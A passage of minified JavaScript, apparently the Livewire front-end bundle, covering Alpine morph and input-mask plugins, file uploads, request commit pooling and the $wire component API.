j=[];function P(){var R=j.shift();R&&R(P)}return function(R){j.push(R),j.length==1&&P()}}(),T=function(){var j=["Webkit","O","Moz","ms"],P={};function R(G){return G.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(he,F){return F.toUpperCase()})}function M(G){var he=document.body.style;if(G in he)return G;for(var F=j.length,y=G.charAt(0).toUpperCase()+G.slice(1),C;F--;)if(C=j[F]+y,C in he)return C;return G}function N(G){return G=R(G),P[G]||(P[G]=M(G))}function H(G,he,F){he=N(he),G.style[he]=F}return function(G,he){var F=arguments,y,C;if(F.length==2)for(y in he)C=he[y],C!==void 0&&he.hasOwnProperty(y)&&H(G,y,C);else H(G,F[1],F[2])}}();function I(j,P){var R=typeof j=="string"?j:te(j);return R.indexOf(" "+P+" ")>=0}function D(j,P){var R=te(j),M=R+P;I(R,P)||(j.className=M.substring(1))}function Y(j,P){var R=te(j),M;I(j,P)&&(M=R.replace(" "+P+" "," "),j.className=M.substring(1,M.length-1))}function te(j){return(" "+(j.className||"")+" ").replace(/\s+/gi," ")}function J(j){j&&j.parentNode&&j.parentNode.removeChild(j)}return r})}}),Ul=ln({"../alpine/packages/morph/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(y,C)=>{for(var X in C)r(y,X,{get:C[X],enumerable:!0})},m=(y,C,X,ae)=>{if(C&&typeof C=="object"||typeof C=="function")for(let ge of o(C))!s.call(y,ge)&&ge!==X&&r(y,ge,{get:()=>C[ge],enumerable:!(ae=i(C,ge))||ae.enumerable});return y},T=y=>m(r({},"__esModule",{value:!0}),y),I={};d(I,{default:()=>F,morph:()=>he}),t.exports=T(I);function D(y,C,X){H();let ae,ge,oe,Ie,st,_t,jt,rt,Ot;function or(pe={}){let ye=Je=>Je.getAttribute("key"),tt=()=>{};Ie=pe.updating||tt,st=pe.updated||tt,_t=pe.removing||tt,jt=pe.removed||tt,rt=pe.adding||tt,Ot=pe.added||tt,ge=pe.key||ye,oe=pe.lookahead||!1}function Yt(pe,ye){if(Ge(pe,ye))return ze(pe,ye);let tt=!1,Je=!1;if(!te(Ie,()=>Je=!0,pe,ye,()=>tt=!0)){if(pe.nodeType===1&&window.Alpine&&(window.Alpine.cloneNode(pe,ye),pe._x_teleport&&ye._x_teleport&&Yt(pe._x_teleport,ye._x_teleport)),P(ye)){Ye(pe,ye),st(pe,ye);return}tt||Xe(pe,ye),st(pe,ye),Je||We(pe,ye)}}function Ge(pe,ye){return pe.nodeType!=ye.nodeType||pe.nodeName!=ye.nodeName||de(pe)!=de(ye)}function ze(pe,ye){if(Y(_t,pe))return;let tt=ye.cloneNode(!0);Y(rt,tt)||(pe.replaceWith(tt),jt(pe),Ot(tt))}function Ye(pe,ye){let tt=ye.nodeValue;pe.nodeValue!==tt&&(pe.nodeValue=tt)}function Xe(pe,ye){if(pe._x_transitioning||pe._x_isShown&&!ye._x_isShown||!pe._x_isShown&&ye._x_isShown)return;let tt=Array.from(pe.attributes),Je=Array.from(ye.attributes);for(let He=tt.length-1;He>=0;He--){let we=tt[He].name;ye.hasAttribute(we)||pe.removeAttribute(we)}for(let He=Je.length-1;He>=0;He--){let we=Je[He].name,Mt=Je[He].value;pe.getAttribute(we)!==Mt&&pe.setAttribute(we,Mt)}}function We(pe,ye){let tt=mt(pe.children),Je={},He=M(ye),we=M(pe);for(;He;){G(He,we);let be=de(He),B=de(we);if(!we)if(be&&Je[be]){let $e=Je[be];pe.appendChild($e),we=$e,B=de(we)}else{if(!Y(rt,He)){let $e=He.cloneNode(!0);pe.appendChild($e),Ot($e)}He=N(ye,He);continue}let ne=$e=>$e&&$e.nodeType===8&&$e.textContent==="[if BLOCK]><![endif]",Ue=$e=>$e&&$e.nodeType===8&&$e.textContent==="[if ENDBLOCK]><![endif]";if(ne(He)&&ne(we)){let $e=0,je=we;for(;we;){let nt=N(pe,we);if(ne(nt))$e++;else if(Ue(nt)&&$e>0)$e--;else if(Ue(nt)&&$e===0){we=nt;break}we=nt}let re=we;$e=0;let le=He;for(;He;){let nt=N(ye,He);if(ne(nt))$e++;else if(Ue(nt)&&$e>0)$e--;else if(Ue(nt)&&$e===0){He=nt;break}He=nt}let Me=He,ft=new R(je,re),ot=new R(le,Me);We(ft,ot);continue}if(we.nodeType===1&&oe&&!we.isEqualNode(He)){let $e=N(ye,He),je=!1;for(;!je&&$e;)$e.nodeType===1&&we.isEqualNode($e)&&(je=!0,we=Ut(pe,He,we),B=de(we)),$e=N(ye,$e)}if(be!==B){if(!be&&B){Je[B]=we,we=Ut(pe,He,we),Je[B].remove(),we=N(pe,we),He=N(ye,He);continue}if(be&&!B&&tt[be]&&(we.replaceWith(tt[be]),we=tt[be],B=de(we)),be&&B){let $e=tt[be];if($e)Je[B]=we,we.replaceWith($e),we=$e,B=de(we);else{Je[B]=we,we=Ut(pe,He,we),Je[B].remove(),we=N(pe,we),He=N(ye,He);continue}}}let De=we&&N(pe,we);Yt(we,He),He=He&&N(ye,He),we=De}let Mt=[];for(;we;)Y(_t,we)||Mt.push(we),we=N(pe,we);for(;Mt.length;){let be=Mt.shift();be.remove(),jt(be)}}function de(pe){return pe&&pe.nodeType===1&&ge(pe)}function mt(pe){let ye={};for(let tt of pe){let Je=de(tt);Je&&(ye[Je]=tt)}return ye}function Ut(pe,ye,tt){if(!Y(rt,ye)){let Je=ye.cloneNode(!0);return pe.insertBefore(Je,tt),Ot(Je),Je}return ye}return or(X),ae=typeof C=="string"?j(C):C,window.Alpine&&window.Alpine.closestDataStack&&!y._x_dataStack&&(ae._x_dataStack=window.Alpine.closestDataStack(y),ae._x_dataStack&&window.Alpine.cloneNode(y,ae)),Yt(y,ae),ae=void 0,y}D.step=()=>{},D.log=()=>{};function Y(y,...C){let X=!1;return y(...C,()=>X=!0),X}function te(y,C,...X){let ae=!1;return y(...X,()=>ae=!0,C),ae}var J=!1;function j(y){const C=document.createElement("template");return C.innerHTML=y,C.content.firstElementChild}function P(y){return y.nodeType===3||y.nodeType===8}var R=class{constructor(y,C){this.startComment=y,this.endComment=C}get children(){let y=[],C=this.startComment.nextSibling;for(;C&&C!==this.endComment;)y.push(C),C=C.nextSibling;return y}appendChild(y){this.endComment.before(y)}get firstChild(){let y=this.startComment.nextSibling;if(y!==this.endComment)return y}nextNode(y){let C=y.nextSibling;if(C!==this.endComment)return C}insertBefore(y,C){return C.before(y),y}};function M(y){return y.firstChild}function N(y,C){let X;return y instanceof R?X=y.nextNode(C):X=C.nextSibling,X}function H(){if(J)return;J=!0;let y=Element.prototype.setAttribute,C=document.createElement("div");Element.prototype.setAttribute=function(ae,ge){if(!ae.includes("@"))return y.call(this,ae,ge);C.innerHTML=`<span ${ae}="${ge}"></span>`;let oe=C.firstElementChild.getAttributeNode(ae);C.firstElementChild.removeAttributeNode(oe),this.setAttributeNode(oe)}}function G(y,C){let X=C&&C._x_bindings&&C._x_bindings.id;X&&y.setAttribute&&(y.setAttribute("id",X),y.id=X)}function he(y){y.morph=D}var F=he}}),Hl=ln({"../alpine/packages/mask/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(R,M)=>{for(var N in M)r(R,N,{get:M[N],enumerable:!0})},m=(R,M,N,H)=>{if(M&&typeof M=="object"||typeof M=="function")for(let G of o(M))!s.call(R,G)&&G!==N&&r(R,G,{get:()=>M[G],enumerable:!(H=i(M,G))||H.enumerable});return R},T=R=>m(r({},"__esModule",{value:!0}),R),I={};d(I,{default:()=>P,mask:()=>D,stripDown:()=>te}),t.exports=T(I);function D(R){R.directive("mask",(M,{value:N,expression:H},{effect:G,evaluateLater:he,cleanup:F})=>{let y=()=>H,C="";queueMicrotask(()=>{if(["function","dynamic"].includes(N)){let oe=he(H);G(()=>{y=Ie=>{let st;return R.dontAutoEvaluateFunctions(()=>{oe(_t=>{st=typeof _t=="function"?_t(Ie):_t},{scope:{$input:Ie,$money:j.bind({el:M})}})}),st},ae(M,!1)})}else ae(M,!1);if(M._x_model){if(M._x_model.get()===M.value||M._x_model.get()===null&&M.value==="")return;M._x_model.set(M.value)}});const X=new AbortController;F(()=>{X.abort()}),M.addEventListener("input",()=>ae(M),{signal:X.signal,capture:!0}),M.addEventListener("blur",()=>ae(M,!1),{signal:X.signal});function ae(oe,Ie=!0){let st=oe.value,_t=y(st);if(!_t||_t==="false")return!1;if(C.length-oe.value.length===1)return C=oe.value;let jt=()=>{C=oe.value=ge(st,_t)};Ie?Y(oe,_t,()=>{jt()}):jt()}function ge(oe,Ie){if(oe==="")return"";let st=te(Ie,oe);return J(Ie,st)}}).before("model")}function Y(R,M,N){let H=R.selectionStart,G=R.value;N();let he=G.slice(0,H),F=J(M,te(M,he)).length;R.setSelectionRange(F,F)}function te(R,M){let N=M,H="",G={9:/[0-9]/,a:/[a-zA-Z]/,"*":/[a-zA-Z0-9]/},he="";for(let F=0;F<R.length;F++){if(["9","a","*"].includes(R[F])){he+=R[F];continue}for(let y=0;y<N.length;y++)if(N[y]===R[F]){N=N.slice(0,y)+N.slice(y+1);break}}for(let F=0;F<he.length;F++){let y=!1;for(let C=0;C<N.length;C++)if(G[he[F]].test(N[C])){H+=N[C],N=N.slice(0,C)+N.slice(C+1),y=!0;break}if(!y)break}return H}function J(R,M){let N=Array.from(M),H="";for(let G=0;G<R.length;G++){if(!["9","a","*"].includes(R[G])){H+=R[G];continue}if(N.length===0)break;H+=N.shift()}return H}function j(R,M=".",N,H=2){if(R==="-")return"-";if(/^\D+$/.test(R))return"9";N==null&&(N=M===","?".":",");let G=(C,X)=>{let ae="",ge=0;for(let oe=C.length-1;oe>=0;oe--)C[oe]!==X&&(ge===3?(ae=C[oe]+X+ae,ge=0):ae=C[oe]+ae,ge++);return ae},he=R.startsWith("-")?"-":"",F=R.replaceAll(new RegExp(`[^0-9\\${M}]`,"g"),""),y=Array.from({length:F.split(M)[0].length}).fill("9").join("");return y=`${he}${G(y,N)}`,H>0&&R.includes(M)&&(y+=`${M}`+"9".repeat(H)),queueMicrotask(()=>{this.el.value.endsWith(M)||this.el.value[this.el.selectionStart-1]===M&&this.el.setSelectionRange(this.el.selectionStart-1,this.el.selectionStart-1)}),y}var P=D}}),ql=class{constructor(){this.arrays={}}add(e,t){this.arrays[e]||(this.arrays[e]=[]),this.arrays[e].push(t)}remove(e){this.arrays[e]&&delete this.arrays[e]}get(e){return this.arrays[e]||[]}each(e,t){return this.get(e).forEach(t)}},ls=class{constructor(){this.arrays=new WeakMap}add(e,t){this.arrays.has(e)||this.arrays.set(e,[]),this.arrays.get(e).push(t)}remove(e){this.arrays.has(e)&&this.arrays.delete(e,[])}get(e){return this.arrays.has(e)?this.arrays.get(e):[]}each(e,t){return this.get(e).forEach(t)}};function ha(e,t,r={},i=!0){e.dispatchEvent(new CustomEvent(t,{detail:r,bubbles:i,composed:!0,cancelable:!0}))}function va(e,t,r){return e.addEventListener(t,r),()=>e.removeEventListener(t,r)}function Ba(e){return typeof e=="object"&&e!==null}function _o(e){return Ba(e)&&!Ea(e)}function Ea(e){return Array.isArray(e)}function us(e){return typeof e=="function"}function xo(e){return typeof e!="object"||e===null}function Cn(e){return JSON.parse(JSON.stringify(e))}function hn(e,t){return t===""?e:t.split(".").reduce((r,i)=>r==null?void 0:r[i],e)}function Wi(e,t,r){let i=t.split(".");if(i.length===1)return e[t]=r;let o=i.shift(),s=i.join(".");e[o]===void 0&&(e[o]={}),Wi(e[o],s,r)}function Ua(e,t,r={},i=""){if(e===t)return r;if(typeof e!=typeof t||_o(e)&&Ea(t)||Ea(e)&&_o(t)||xo(e)||xo(t))return r[i]=t,r;let o=Object.keys(e);return Object.entries(t).forEach(([s,d])=>{r={...r,...Ua(e[s],t[s],r,i===""?s:`${i}.${s}`)},o=o.filter(m=>m!==s)}),o.forEach(s=>{r[`${i}.${s}`]="__rm__"}),r}function Yn(e){let t=So(e)?e[0]:e;return So(e)&&e[1],Ba(t)&&Object.entries(t).forEach(([r,i])=>{t[r]=Yn(i)}),t}function So(e){return Array.isArray(e)&&e.length===2&&typeof e[1]=="object"&&Object.keys(e[1]).includes("s")}function cs(){if(document.querySelector('meta[name="csrf-token"]'))return document.querySelector('meta[name="csrf-token"]').getAttribute("content");if(document.querySelector("[data-csrf]"))return document.querySelector("[data-csrf]").getAttribute("data-csrf");if(window.livewireScriptConfig.csrf??!1)return window.livewireScriptConfig.csrf;throw"Livewire: No CSRF token detected"}var Kn;function Wl(){if(Kn)return Kn;if(window.livewireScriptConfig&&(window.livewireScriptConfig.nonce??!1))return Kn=window.livewireScriptConfig.nonce,Kn;const e=document.querySelector("style[data-livewire-style][nonce]");return e?(Kn=e.nonce,Kn):null}function Vl(){var e;return((e=document.querySelector("[data-update-uri]"))==null?void 0:e.getAttribute("data-update-uri"))??window.livewireScriptConfig.uri??null}function fs(e){return!!e.match(/<script>Sfdump\(".+"\)<\/script>/)}function zl(e){let t=e.match(/.*<script>Sfdump\(".+"\)<\/script>/s);return[t,e.replace(t,"")]}var ma=new WeakMap;function hi(e){if(!ma.has(e)){let t=new Jl(e);ma.set(e,t),t.registerListeners()}return ma.get(e)}function Kl(e,t,r,i){let o=hi(r),s=()=>e.dispatchEvent(new CustomEvent("livewire-upload-start",{bubbles:!0,detail:{id:r.id,property:t}})),d=()=>e.dispatchEvent(new CustomEvent("livewire-upload-finish",{bubbles:!0,detail:{id:r.id,property:t}})),m=()=>e.dispatchEvent(new CustomEvent("livewire-upload-error",{bubbles:!0,detail:{id:r.id,property:t}})),T=()=>e.dispatchEvent(new CustomEvent("livewire-upload-cancel",{bubbles:!0,detail:{id:r.id,property:t}})),I=te=>{var J=Math.round(te.loaded*100/te.total);e.dispatchEvent(new CustomEvent("livewire-upload-progress",{bubbles:!0,detail:{progress:J}}))},D=te=>{if(te.target.files.length!==0)if(s(),te.target.multiple){let J=["ui-file-upload"].includes(te.target.tagName.toLowerCase());o.uploadMultiple(t,te.target.files,d,m,I,T,J)}else o.upload(t,te.target.files[0],d,m,I,T)};e.addEventListener("change",D),r.$wire.$watch(t,te=>{e.isConnected&&((te===null||te==="")&&(e.value=""),e.multiple&&Array.isArray(te)&&te.length===0&&(e.value=""))});let Y=()=>{e.value=null};e.addEventListener("click",Y),e.addEventListener("livewire-upload-cancel",Y),i(()=>{e.removeEventListener("change",D),e.removeEventListener("click",Y)})}var Jl=class{constructor(e){this.component=e,this.uploadBag=new Eo,this.removeBag=new Eo}registerListeners(){this.component.$wire.$on("upload:generatedSignedUrl",({name:e,url:t})=>{this.component,this.handleSignedUrl(e,t)}),this.component.$wire.$on("upload:generatedSignedUrlForS3",({name:e,payload:t})=>{this.component,this.handleS3PreSignedUrl(e,t)}),this.component.$wire.$on("upload:finished",({name:e,tmpFilenames:t})=>this.markUploadFinished(e,t)),this.component.$wire.$on("upload:errored",({name:e})=>this.markUploadErrored(e)),this.component.$wire.$on("upload:removed",({name:e,tmpFilename:t})=>this.removeBag.shift(e).finishCallback(t))}upload(e,t,r,i,o,s){this.setUpload(e,{files:[t],multiple:!1,finishCallback:r,errorCallback:i,progressCallback:o,cancelledCallback:s,append:!1})}uploadMultiple(e,t,r,i,o,s,d=!1){this.setUpload(e,{files:Array.from(t),multiple:!0,finishCallback:r,errorCallback:i,progressCallback:o,cancelledCallback:s,append:d})}removeUpload(e,t,r){this.removeBag.push(e,{tmpFilename:t,finishCallback:r}),this.component.$wire.call("_removeUpload",e,t)}setUpload(e,t){this.uploadBag.add(e,t),this.uploadBag.get(e).length===1&&this.startUpload(e,t)}handleSignedUrl(e,t){let r=new FormData;Array.from(this.uploadBag.first(e).files).forEach(s=>r.append("files[]",s,s.name));let i={Accept:"application/json"},o=cs();o&&(i["X-CSRF-TOKEN"]=o),this.makeRequest(e,r,"post",t,i,s=>s.paths)}handleS3PreSignedUrl(e,t){let r=this.uploadBag.first(e).files[0],i=t.headers;"Host"in i&&delete i.Host;let o=t.url;this.makeRequest(e,r,"put",o,i,s=>[t.path])}makeRequest(e,t,r,i,o,s){let d=new XMLHttpRequest;d.open(r,i),Object.entries(o).forEach(([m,T])=>{d.setRequestHeader(m,T)}),d.upload.addEventListener("progress",m=>{m.detail={},m.detail.progress=Math.floor(m.loaded*100/m.total),this.uploadBag.first(e).progressCallback(m)}),d.addEventListener("load",()=>{if((d.status+"")[0]==="2"){let T=s(d.response&&JSON.parse(d.response));this.component.$wire.call("_finishUpload",e,T,this.uploadBag.first(e).multiple,this.uploadBag.first(e).append);return}let m=null;d.status===422&&(m=d.response),this.component.$wire.call("_uploadErrored",e,m,this.uploadBag.first(e).multiple)}),this.uploadBag.first(e).request=d,d.send(t)}startUpload(e,t){let r=t.files.map(i=>({name:i.name,size:i.size,type:i.type}));this.component.$wire.call("_startUpload",e,r,t.multiple),this.component}markUploadFinished(e,t){this.component;let r=this.uploadBag.shift(e);r.finishCallback(r.multiple?t:t[0]),this.uploadBag.get(e).length>0&&this.startUpload(e,this.uploadBag.last(e))}markUploadErrored(e){this.component,this.uploadBag.shift(e).errorCallback(),this.uploadBag.get(e).length>0&&this.startUpload(e,this.uploadBag.last(e))}cancelUpload(e,t=null){this.component;let r=this.uploadBag.first(e);r&&(r.request&&r.request.abort(),this.uploadBag.shift(e).cancelledCallback(),t&&t())}},Eo=class{constructor(){this.bag={}}add(e,t){this.bag[e]||(this.bag[e]=[]),this.bag[e].push(t)}push(e,t){this.add(e,t)}first(e){return this.bag[e]?this.bag[e][0]:null}last(e){return this.bag[e].slice(-1)[0]}get(e){return this.bag[e]}shift(e){return this.bag[e].shift()}call(e,...t){(this.listeners[e]||[]).forEach(r=>{r(...t)})}has(e){return Object.keys(this.listeners).includes(e)}};function Gl(e,t,r,i=()=>{},o=()=>{},s=()=>{},d=()=>{}){hi(e).upload(t,r,i,o,s,d)}function Yl(e,t,r,i=()=>{},o=()=>{},s=()=>{},d=()=>{},m=!1){hi(e).uploadMultiple(t,r,i,o,s,d,m)}function Xl(e,t,r,i=()=>{},o=()=>{}){hi(e).removeUpload(t,r,i,o)}function Ql(e,t,r=()=>{}){hi(e).cancelUpload(t,r)}var Oo=Pt(ar());function ds(e,t){return t||(t=()=>{}),(r,i=!1)=>{let o=i,s=r,d=e.$wire,m=d.get(s);return Oo.default.interceptor((I,D,Y,te,J)=>{if(typeof m>"u"){console.error(`Livewire Entangle Error: Livewire property ['${s}'] cannot be found on component: ['${e.name}']`);return}let j=Oo.default.entangle({get(){return d.get(r)},set(P){d.set(r,P,o)}},{get(){return D()},set(P){Y(P)}});return t(()=>j()),Zl(d.get(r))},I=>{Object.defineProperty(I,"live",{get(){return o=!0,I}})})(m)}}function Zl(e){return typeof e=="object"?JSON.parse(JSON.stringify(e)):e}var kn=[];function wt(e,t){return kn[e]||(kn[e]=[]),kn[e].push(t),()=>{kn[e]=kn[e].filter(r=>r!==t)}}function zt(e,...t){let r=kn[e]||[],i=[];for(let o=0;o<r.length;o++){let s=r[o](...t);us(s)&&i.push(s)}return o=>hs(i,o)}async function ps(e,...t){let r=kn[e]||[],i=[];for(let o=0;o<r.length;o++){let s=await r[o](...t);us(s)&&i.push(s)}return o=>hs(i,o)}function hs(e,t){let r=t;for(let i=0;i<e.length;i++){let o=e[i](r);o!==void 0&&(r=o)}return r}function vs(e){let t=document.createElement("html");t.innerHTML=e,t.querySelectorAll("a").forEach(o=>o.setAttribute("target","_top"));let r=document.getElementById("livewire-error");typeof r<"u"&&r!=null?r.innerHTML="":(r=document.createElement("dialog"),r.id="livewire-error",r.style.margin="50px",r.style.width="calc(100% - 100px)",r.style.height="calc(100% - 100px)",r.style.borderRadius="5px",r.style.padding="0px");let i=document.createElement("iframe");i.style.backgroundColor="#17161A",i.style.borderRadius="5px",i.style.width="100%",i.style.height="100%",r.appendChild(i),document.body.prepend(r),document.body.style.overflow="hidden",i.contentWindow.document.open(),i.contentWindow.document.write(t.outerHTML),i.contentWindow.document.close(),r.addEventListener("click",()=>eu(r)),r.addEventListener("close",()=>tu(r)),r.showModal(),r.focus(),r.blur()}function eu(e){e.close()}function tu(e){e.outerHTML="",document.body.style.overflow="visible"}var ru=class{constructor(){this.commits=new Set}add(e){this.commits.add(e)}delete(e){this.commits.delete(e)}hasCommitFor(e){return!!this.findCommitByComponent(e)}findCommitByComponent(e){for(let[t,r]of this.commits.entries())if(r.component===e)return r}shouldHoldCommit(e){return!e.isolate}empty(){return this.commits.size===0}async send(){this.prepare(),await su(this)}prepare(){this.commits.forEach(e=>e.prepare())}payload(){let e=[],t=[],r=[];return this.commits.forEach(s=>{let[d,m,T]=s.toRequestPayload();e.push(d),t.push(m),r.push(T)}),[e,s=>t.forEach(d=>d(s.shift())),()=>r.forEach(s=>s())]}},nu=class{constructor(e){this.component=e,this.isolate=!1,this.calls=[],this.receivers=[],this.resolvers=[]}addResolver(e){this.resolvers.push(e)}addCall(e,t,r){this.calls.push({path:"",method:e,params:t,handleReturn(i){r(i)}})}prepare(){zt("commit.prepare",{component:this.component})}getEncodedSnapshotWithLatestChildrenMergedIn(){let{snapshotEncoded:e,children:t,snapshot:r}=this.component,i=t.map(s=>s.id),o=Object.fromEntries(Object.entries(r.memo.children).filter(([s,d])=>i.includes(d[1])));return e.replace(/"children":\{[^}]*\}/,`"children":${JSON.stringify(o)}`)}toRequestPayload(){let e=Ua(this.component.canonical,this.component.ephemeral),t=this.component.mergeQueuedUpdates(e),i={snapshot:this.getEncodedSnapshotWithLatestChildrenMergedIn(),updates:t,calls:this.calls.map(J=>({path:J.path,method:J.method,params:J.params}))},o=[],s=[],d=[],m=J=>o.forEach(j=>j(J)),T=()=>s.forEach(J=>J()),I=()=>d.forEach(J=>J()),D=zt("commit",{component:this.component,commit:i,succeed:J=>{o.push(J)},fail:J=>{s.push(J)},respond:J=>{d.push(J)}});return[i,J=>{let{snapshot:j,effects:P}=J;if(I(),this.component.mergeNewSnapshot(j,P,t),this.component.processEffects(this.component.effects),P.returns){let M=P.returns;this.calls.map(({handleReturn:H})=>H).forEach((H,G)=>{H(M[G])})}let R=JSON.parse(j);D({snapshot:R,effects:P}),this.resolvers.forEach(M=>M()),m(J)},()=>{I(),T()}]}},iu=class{constructor(){this.commits=new Set,this.pools=new Set}add(e){let t=this.findCommitOr(e,()=>{let r=new nu(e);return this.commits.add(r),r});return au(t,()=>{this.findPoolWithComponent(t.component)||this.createAndSendNewPool()}),t}findCommitOr(e,t){for(let[r,i]of this.commits.entries())if(i.component===e)return i;return t()}findPoolWithComponent(e){for(let[t,r]of this.pools.entries())if(r.hasCommitFor(e))return r}createAndSendNewPool(){zt("commit.pooling",{commits:this.commits});let e=this.corraleCommitsIntoPools();zt("commit.pooled",{pools:e}),e.forEach(t=>{t.empty()||(this.pools.add(t),t.send().then(()=>{this.pools.delete(t),queueMicrotask(()=>{this.sendAnyQueuedCommits()})}))})}corraleCommitsIntoPools(){let e=new Set;for(let[t,r]of this.commits.entries()){if(this.findPoolWithComponent(r.component))continue;let i=!1;if(e.forEach(o=>{o.shouldHoldCommit(r)&&(o.add(r),i=!0)}),!i){let o=new ru;o.add(r),e.add(o)}this.commits.delete(r)}return e}sendAnyQueuedCommits(){this.commits.size>0&&this.createAndSendNewPool()}},ga=new WeakMap;function au(e,t){ga.has(e)||ga.set(e,setTimeout(()=>{t(),ga.delete(e)},5))}var ms=new iu;async function gs(e){let t=ms.add(e),r=new Promise(i=>{t.addResolver(i)});return r.commit=t,r}async function ou(e,t,r){let i=ms.add(e),o=new Promise(s=>{i.addCall(t,r,d=>s(d))});return o.commit=i,o}async function su(e){let[t,r,i]=e.payload(),o={method:"POST",body:JSON.stringify({_token:cs(),components:t}),headers:{"Content-type":"application/json","X-Livewire":""}},s=[],d=[],m=[],T=N=>s.forEach(H=>H(N)),I=N=>d.forEach(H=>H(N)),D=N=>m.forEach(H=>H(N)),Y=zt("request.profile",o),te=Vl();zt("request",{url:te,options:o,payload:o.body,respond:N=>m.push(N),succeed:N=>s.push(N),fail:N=>d.push(N)});let J;try{J=await fetch(te,o)}catch{Y({content:"{}",failed:!0}),i(),I({status:503,content:null,preventDefault:()=>{}});return}let j={status:J.status,response:J};D(j),J=j.response;let P=await J.text();if(!J.ok){Y({content:"{}",failed:!0});let N=!1;return i(),I({status:J.status,content:P,preventDefault:()=>N=!0}),N?void 0:(J.status===419&&lu(),uu(P))}if(J.redirected&&(window.location.href=J.url),fs(P)){let N;[N,P]=zl(P),vs(N),Y({content:"{}",failed:!0})}else Y({content:P,failed:!1});let{components:R,assets:M}=JSON.parse(P);await ps("payload.intercept",{components:R,assets:M}),await r(R),T({status:J.status,json:JSON.parse(P)})}function lu(){confirm(`This page has expired.
Would you like to refresh the page?`)&&window.location.reload()}function uu(e){vs(e)}var bs=Pt(ar()),Ha={},ys;function er(e,t,r=null){Ha[e]=t}function cu(e){ys=e}var Ao={on:"$on",el:"$el",id:"$id",js:"$js",get:"$get",set:"$set",call:"$call",hook:"$hook",commit:"$commit",watch:"$watch",entangle:"$entangle",dispatch:"$dispatch",dispatchTo:"$dispatchTo",dispatchSelf:"$dispatchSelf",upload:"$upload",uploadMultiple:"$uploadMultiple",removeUpload:"$removeUpload",cancelUpload:"$cancelUpload"};function fu(e,t){return new Proxy({},{get(r,i){if(i==="__instance")return e;if(i in Ao)return Co(e,Ao[i]);if(i in Ha)return Co(e,i);if(i in t)return t[i];if(!["then"].includes(i))return du(e)(i)},set(r,i,o){return i in t&&(t[i]=o),!0}})}function Co(e,t){return Ha[t](e)}function du(e){return ys(e)}bs.default.magic("wire",(e,{cleanup:t})=>{let r;return new Proxy({},{get(i,o){return r||(r=vn(e)),["$entangle","entangle"].includes(o)?ds(r,t):r.$wire[o]},set(i,o,s){return r||(r=vn(e)),r.$wire[o]=s,!0}})});er("__instance",e=>e);er("$get",e=>(t,r=!0)=>hn(r?e.reactive:e.ephemeral,t));er("$el",e=>e.el);er("$id",e=>e.id);er("$js",e=>{let t=e.addJsAction.bind(e),r=e.getJsActions();return Object.keys(r).forEach(i=>{t[i]=e.getJsAction(i)}),t});er("$set",e=>async(t,r,i=!0)=>(Wi(e.reactive,t,r),i?(e.queueUpdate(t,r),await gs(e)):Promise.resolve()));er("$call",e=>async(t,...r)=>await e.$wire[t](...r));er("$entangle",e=>(t,r=!1)=>ds(e)(t,r));er("$toggle",e=>(t,r=!0)=>e.$wire.set(t,!e.$wire.get(t),r));er("$watch",e=>(t,r)=>{let i=()=>hn(e.reactive,t),o=bs.default.watch(i,r);e.addCleanup(o)});er("$refresh",e=>e.$wire.$commit);er("$commit",e=>async()=>await gs(e));er("$on",e=>(...t)=>Su(e,...t));er("$hook",e=>(t,r)=>{let i=wt(t,({component:o,...s})=>{if(o===void 0)return r(s);if(o.id===e.id)return r({component:o,...s})});return e.addCleanup(i),i});er("$dispatch",e=>(...t)=>xs(e,...t));er("$dispatchSelf",e=>(...t)=>Qn(e,...t));er("$dispatchTo",()=>(...e)=>qa(...e));er("$upload",e=>(...t)=>Gl(e,...t));er("$uploadMultiple",e=>(...t)=>Yl(e,...t));er("$removeUpload",e=>(...t)=>Xl(e,...t));er("$cancelUpload",e=>(...t)=>Ql(e,...t));var ba=new WeakMap;er("$parent",e=>{if(ba.has(e))return ba.get(e).$wire;let t=e.parent;return ba.set(e,t),t.$wire});var Xn=new WeakMap;function pu(e,t,r){Xn.has(e)||Xn.set(e,{});let i=Xn.get(e);i[t]=r,Xn.set(e,i)}cu(e=>t=>async(...r)=>{if(r.length===1&&r[0]instanceof Event&&(r=[]),Xn.has(e)){let i=Xn.get(e);if(typeof i[t]=="function")return i[t](r)}return await ou(e,t,r)});var hu=class{constructor(e){if(e.__livewire)throw"Component already initialized";if(e.__livewire=this,this.el=e,this.id=e.getAttribute("wire:id"),this.__livewireId=this.id,this.snapshotEncoded=e.getAttribute("wire:snapshot"),this.snapshot=JSON.parse(this.snapshotEncoded),!this.snapshot)throw"Snapshot missing on Livewire component with id: "+this.id;this.name=this.snapshot.memo.name,this.effects=JSON.parse(e.getAttribute("wire:effects")),this.originalEffects=Cn(this.effects),this.canonical=Yn(Cn(this.snapshot.data)),this.ephemeral=Yn(Cn(this.snapshot.data)),this.reactive=Alpine.reactive(this.ephemeral),this.queuedUpdates={},this.jsActions={},this.$wire=fu(this,this.reactive),this.cleanups=[],this.processEffects(this.effects)}mergeNewSnapshot(e,t,r={}){let i=JSON.parse(e),o=Cn(this.canonical),s=this.applyUpdates(o,r),d=Yn(Cn(i.data)),m=Ua(s,d);this.snapshotEncoded=e,this.snapshot=i,this.effects=t,this.canonical=Yn(Cn(i.data));let T=Yn(Cn(i.data));return Object.entries(m).forEach(([I,D])=>{let Y=I.split(".")[0];this.reactive[Y]=T[Y]}),m}queueUpdate(e,t){this.queuedUpdates[e]=t}mergeQueuedUpdates(e){return Object.entries(this.queuedUpdates).forEach(([t,r])=>{Object.entries(e).forEach(([i,o])=>{i.startsWith(r)&&delete e[i]}),e[t]=r}),this.queuedUpdates=[],e}applyUpdates(e,t){for(let r in t)Wi(e,r,t[r]);return e}replayUpdate(e,t){let r={...this.effects,html:t};this.mergeNewSnapshot(JSON.stringify(e),r),this.processEffects({html:t})}processEffects(e){zt("effects",this,e),zt("effect",{component:this,effects:e,cleanup:t=>this.addCleanup(t)})}get children(){let e=this.snapshot.memo;return Object.values(e.children).map(r=>r[1]).filter(r=>ws(r)).map(r=>gu(r))}get parent(){return vn(this.el.parentElement)}inscribeSnapshotAndEffectsOnElement(){let e=this.el;e.setAttribute("wire:snapshot",this.snapshotEncoded);let 